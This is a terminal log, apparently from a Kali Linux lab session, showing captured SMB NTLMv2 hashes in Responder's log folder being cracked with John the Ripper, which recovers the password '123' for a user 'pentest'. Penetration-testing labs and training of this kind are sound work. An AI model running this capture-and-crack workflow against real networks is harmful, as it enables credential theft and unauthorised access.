 Analyzer-Session.log  Config-Responder.log  Poisoners-Session.log  Responder-Session.log
(root💀kali)-[/usr/share/responder/logs]
# cd /usr/share/responder/logs
(root💀kali)-[/usr/share/responder/logs]
# ls -al
total 68
drwxr-xr-x 2 root root  4096 Jan  9 15:14 .
drwxr-xr-x 9 root root  4096 Jan  9 15:15 ..
-rw-r--r-- 1 root root     0 Jan  6 14:14 Analyzer-Session.log
-rw-r--r-- 1 root root 37200 Jan  9 15:13 Config-Responder.log
-rw-r--r-- 1 root root   138 Jan  9 15:15 Poisoners-Session.log
-rw-r--r-- 1 root root  2634 Jan  9 15:15 Responder-Session.log
-rw-r--r-- 1 root root  6210 Jan  6 14:17 SMB-NTLMv2-SSP-192.168.1.133.txt
-rw-r--r-- 1 root root  1380 Jan  9 15:14 SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt
(root💀kali)-[/usr/share/responder/logs]
# john SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for perfor
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123              (pentest)
123              (pentest)
2g 0:00:00:00 DONE 2/3 (2022-01-09 15:17) 200.0g/s 291600p/s 291600c/s 583200C/s 1234
Use the "--show --format=netntlmv2" options to display all of the cracked passwords r
Session completed.